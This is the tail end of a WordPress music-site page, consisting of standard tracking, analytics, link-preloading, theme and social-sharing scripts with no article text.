<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-59fa4a5bc787f7d1d2c3bde2749eeab7">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/premiere-harmless-youth-at-the-end-of-a-storm-theres-a-golden-sky-horsepower-productions-remix/":60518};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"60518","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "60518" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->